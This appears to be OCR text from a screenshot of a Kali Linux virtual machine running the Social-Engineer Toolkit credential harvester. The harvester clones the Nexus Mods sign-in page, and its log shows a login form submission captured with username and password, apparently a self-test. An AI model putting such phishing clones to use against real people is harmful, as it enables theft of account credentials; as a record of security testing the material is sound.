 KKali Linux 2024 [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4
root@kali: /home/simoes
File Actions Edit View Help
Trash
File System
Home
teste
set:webattack> Enter the url to clone:https://users.nexusmods.com/auth/sign_in
[*] Cloning the website: https://users.nexusmods.com/auth/sign_in
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Reg
ardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.182 - - [09/Mar/2024 16:53:15] "GET / HTTP/1.1" 200 -
192.168.0.182 - - [09/Mar/2024 16:53:16] "GET /cdn-cgi/challenge-platform/scripts/jsd/main
.js HTTP/1.1" 404 -
192.168.0.182 - - [09/Mar/2024 16:53:20] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: authenticity_token=2izk5Ekd4ZVh79AgkSiJSzRSLkVonaobmJJrabQv7wreSxwGl6p5o-YxosMSGioz
wVvvDg5o16Edtx2nRr9ssg
POSSIBLE USERNAME FIELD FOUND: user[login]=katarina@gmail.com
POSSIBLE USERNAME FIELD FOUND: user[password]=TestandooSetoolKit
POSSIBLE PASSWORD FIELD FOUND: user[password]=TestandooSetoolKit
PARAM: cf-turnstile-response=
PARAM: commit=Log+in
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.182 - - [09/Mar/2024 16:53:42] "POST /index.html HTTP/1.1" 302 -